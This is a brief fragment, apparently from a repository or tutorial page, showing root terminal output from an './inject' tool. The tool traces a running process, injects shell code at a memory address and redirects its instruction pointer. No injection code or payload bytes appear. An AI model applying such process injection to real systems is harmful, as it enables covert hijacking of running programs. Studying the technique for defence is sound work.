 root@36fd40ba2e05:/tmp# ./inject 14326
+ Tracing process 14326
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f80246aad47
+ Setting instruction pointer to 0x7f80246aad49
+ Run it!
root@36fd40ba2e05:/tmp#